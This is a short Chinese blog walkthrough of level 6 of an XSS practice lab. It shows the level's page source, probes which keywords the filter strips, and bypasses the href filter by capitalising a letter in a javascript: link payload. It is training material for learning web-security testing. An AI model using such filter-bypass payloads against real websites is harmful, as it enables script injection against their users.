<!DOCTYPE html><!--STATUS OK--><html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<script>

window.alert = function()

{

confirm("完成的不错!");

window.location.href="level7.php?keyword=move up!";

}

</script>

<title>欢迎来到level6</title>

</head>

<body>

<h1 align=center>欢迎来到level6</h1>

<h2 align=center>没有找到和break it out!相关的结果.</h2><center>

<form action=level6.php method=GET>

<input name=keyword value="break it out!">

<input type=submit name=submit value=搜索 />

</form>

</center><center><img src=level6.png></center>

<h3 align=center>payload的长度:13</h3></body>

</html>



既然每次都给输入框,这次咱依旧使用输入框,把要筛选的都筛选出来。

<input name=keyword value="alert() ' " o_nerror <> script hr_ef a ">

既然这样,先用一下第五关的东西来试一下,这里需注意,href给筛选掉了,我们把r换成大写试一下,因为在html中,href不区分大小写。



<input name=keyword value=""><a Href="javascript:alert()>点击</a>"> # 这里没有进行修改

这个呢是直接把第五关的攻击代码复制过来的!

此处进行了 r 大写,看一下。成了!

浙公网安备 33010602011771号

浙公网安备 33010602011771号